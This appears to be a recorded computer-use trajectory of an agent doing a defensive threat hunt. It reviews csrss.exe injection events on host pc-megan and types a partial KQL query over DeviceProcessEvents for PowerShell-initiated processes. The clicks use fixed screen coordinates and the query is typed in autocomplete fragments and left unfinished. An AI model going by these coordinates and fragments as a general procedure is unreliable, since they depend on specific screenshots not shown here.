
pyautogui.tripleClick(705, 242)

pyautogui.moveTo(582, 443); pyautogui.dragTo(651, 443)
pyautogui.scroll(-4, 818, 417)

pyautogui.scroll(3, 777, 458)

pyautogui.scroll(1, 797, 340)
pyautogui.moveTo(847, 197); pyautogui.dragTo(698, 173)

# Step: Review the csrss.exe injection events into powershell.exe and taskkill.exe in pc-megan's timeline
pyautogui.moveTo(167, 4); pyautogui.dragTo(300, 7)
# Step: Query DeviceProcessEvents where InitiatingProcessCommandLine contains 'powershell' over the last 24 hours
pyautogui.click(300, 6)

pyautogui.write('Devi')

pyautogui.write('cepro')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.write('| ')

pyautogui.write('where InitiatingProcesscom')

pyautogui.press('Tab')
pyautogui.write('contains "powers')

pyautogui.write('hell"')

pyautogui.click(750, 154)
pyautogui.click(745, 181)

# Step: Collapse the schema pane, project Timestamp, ProcessCommandLine and InitiatingProcessCommandLine, and rerun the query
pyautogui.moveTo(350, 392); pyautogui.dragTo(142, 392)

pyautogui.hscroll(3, 576, 458)

pyautogui.hscroll(2, 576, 458)
pyautogui.hscroll(2, 576, 458)
pyautogui.hscroll(2, 576, 458)

pyautogui.click(663, 194)
pyautogui.press('Return')
pyautogui.write('| project time')

pyautogui.press('Down')
pyautogui.press('Tab')

pyautogui.press('Escape')
pyautogui.write(',')

pyautogui.write('proce')
pyautogui.press('Tab')
